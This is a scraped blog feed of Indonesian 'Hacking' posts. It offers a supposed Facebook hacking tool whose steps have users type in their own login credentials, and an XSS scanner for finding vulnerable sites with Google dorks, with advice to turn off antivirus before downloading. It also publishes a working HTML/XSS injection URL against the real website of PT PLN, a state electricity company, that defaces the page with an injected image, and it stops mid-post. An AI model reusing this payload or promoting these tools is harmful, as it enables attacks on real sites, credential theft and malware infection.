href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html\"\u003ECara Mengetahui Siapa yang Stalking Profil Twitter Kita\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8239544005192602287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8239544005192602287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8239544005192602287"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html","title":"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s72-c\/stalker1.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55745
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-05T15:40:01.289+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 